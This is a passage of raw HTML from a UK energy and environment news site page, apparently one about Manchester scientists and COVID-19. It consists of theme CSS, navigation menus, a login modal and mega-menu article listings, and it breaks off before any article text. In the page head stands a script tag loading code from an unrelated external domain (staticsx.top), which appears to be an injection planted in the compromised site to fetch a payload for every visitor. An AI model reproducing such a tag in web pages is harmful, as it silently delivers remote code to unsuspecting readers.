                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-6880 single-format-standard manchester-scientists-see-covid-19-as-historic-moment-for-uks-environmental-future global-block-template-1 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li>
<li id="menu-item-8326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.theicon.org.uk/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.theicon.org.uk/">
            <img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
            <span class="td-visual-hidden">The Icon</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6971fb97a3c23_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6971fb97a3c23_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6971fb97a3c23_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.theicon.app " target="_blank"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/THE%20ICON%20HUB.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6971fb97a4606_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_6971fb97a4606" ><script>var block_td_uid_2_6971fb97a4606 = new tdBlock();
block_td_uid_2_6971fb97a4606.id = "td_uid_2_6971fb97a4606";
block_td_uid_2_6971fb97a4606.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6971fb97a4606_rand","tdc_css_class":"td_uid_2_6971fb97a4606_rand","tdc_css_class_style":"td_uid_2_6971fb97a4606_rand_style"}';
block_td_uid_2_6971fb97a4606.td_column_number = "3";
block_td_uid_2_6971fb97a4606.block_type = "td_block_mega_menu";
block_td_uid_2_6971fb97a4606.post_count = "5";
block_td_uid_2_6971fb97a4606.found_posts = "1679";
block_td_uid_2_6971fb97a4606.header_color = "";
block_td_uid_2_6971fb97a4606.ajax_pagination_infinite_stop = "";
block_td_uid_2_6971fb97a4606.max_num_pages = "336";
tdBlocksArray.push(block_td_uid_2_6971fb97a4606);
</script><div id=td_uid_2_6971fb97a4606 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6971fb97a4606" data-td_block_id="td_uid_2_6971fb97a4606"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6971fb97a4606" data-td_block_id="td_uid_2_6971fb97a4606"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6971fb97a8285_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_3_6971fb97a8285" ><script>var block_td_uid_3_6971fb97a8285 = new tdBlock();
block_td_uid_3_6971fb97a8285.id = "td_uid_3_6971fb97a8285";
block_td_uid_3_6971fb97a8285.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_6971fb97a8285_rand","tdc_css_class":"td_uid_3_6971fb97a8285_rand","tdc_css_class_style":"td_uid_3_6971fb97a8285_rand_style"}';
block_td_uid_3_6971fb97a8285.td_column_number = "3";
block_td_uid_3_6971fb97a8285.block_type = "td_block_mega_menu";
block_td_uid_3_6971fb97a8285.post_count = "5";
block_td_uid_3_6971fb97a8285.found_posts = "53";
block_td_uid_3_6971fb97a8285.header_color = "";
block_td_uid_3_6971fb97a8285.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971fb97a8285.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_3_6971fb97a8285);
</script><div id=td_uid_3_6971fb97a8285 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" class="td-image-wrap" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?">Negotiating PPAs – Are You Adding Value or Splitting the Difference?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" class="td-image-wrap" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence">Holding Companies Accountable for Human Rights Risks Across the Globe: The&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON">Virtual Energy System: Addressing the need for a digitalised, decentralised and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" class="td-image-wrap" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation">Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6971fb97a8285" data-td_block_id="td_uid_3_6971fb97a8285"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6971fb97a8285" data-td_block_id="td_uid_3_6971fb97a8285"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6971fb97aa444_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_4_6971fb97aa444" ><script>var block_td_uid_4_6971fb97aa444 = new tdBlock();
block_td_uid_4_6971fb97aa444.id = "td_uid_4_6971fb97aa444";
block_td_uid_4_6971fb97aa444.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"168","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6971fb97aa444_rand","tdc_css_class":"td_uid_4_6971fb97aa444_rand","tdc_css_class_style":"td_uid_4_6971fb97aa444_rand_style"}';
block_td_uid_4_6971fb97aa444.td_column_number = "3";
block_td_uid_4_6971fb97aa444.block_type = "td_block_mega_menu";
block_td_uid_4_6971fb97aa444.post_count = "5";
block_td_uid_4_6971fb97aa444.found_posts = "6";
block_td_uid_4_6971fb97aa444.header_color = "";
block_td_uid_4_6971fb97aa444.ajax_pagination_infinite_stop = "";
block_td_uid_4_6971fb97aa444.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_6971fb97aa444);
</script><div id=td_uid_4_6971fb97aa444 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" class="td-image-wrap" title="12: Responsible Consumption and Production"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/12-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="12: Responsible Consumption and Production" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" title="12: Responsible Consumption and Production">12: Responsible Consumption and Production</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
